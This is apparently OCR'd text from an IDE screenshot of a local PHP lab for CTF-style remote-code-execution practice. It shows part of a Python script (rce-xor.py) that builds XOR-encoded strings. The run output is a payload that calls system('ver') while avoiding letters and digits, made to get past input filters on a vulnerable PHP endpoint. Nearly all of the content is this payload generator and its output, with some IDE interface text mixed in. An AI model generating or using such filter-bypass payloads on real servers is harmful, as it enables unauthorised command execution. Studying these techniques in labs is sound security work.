 项目
异或 D:\phpstudy_pro\WWW\demo01\rce\异或
rce-ctf.php
rce-xor.php
rce-xor.py
rce-xor-or.php
rce-xor-or.py
res.txt
外部库
临时文件和控制台
rce-xor-or.py
rce-xor.py
4 1
1 import requests
2 import urllib
3 from sys import *
4 import os
5
6
7 def action(arg): 2 用法
8 s1 = ""
9 s2 = ""
10 for i in arg:
11 f = open("res.txt", "r")
12 while True:
13 t = f.readline()
14 if t == "":
15 break
16 if t[0] == i:
17 # print(i)
18 s1 += t[2:5]
19 s2 += t[6:9]
20 break
21 f.close()
22 output = "(\"" + s1 + "\"^\"" + s2 + "\")"
运行
rce-xor
E:\PythonCode\01\.venv\Scripts\python.exe D:\phpstudy_pro\WWW\demo01\rce\异或\rce-xor.py
[+] your function：system
[+] your command：ver
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%08%05%09"^"%7e%60%7b");
[+] your function：